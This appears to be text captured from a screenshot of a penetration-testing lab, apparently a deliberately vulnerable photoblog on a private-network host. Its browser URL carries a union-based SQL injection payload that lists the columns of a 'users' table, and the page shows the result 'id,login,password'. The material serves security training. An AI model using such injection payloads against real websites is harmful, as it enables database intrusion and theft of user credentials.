 172.16.111.7/cat.php?id=1 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name="users"
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
My Awesome Photoblog
Home | test | ruxcon | 2010
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: id,login,password
id,login,password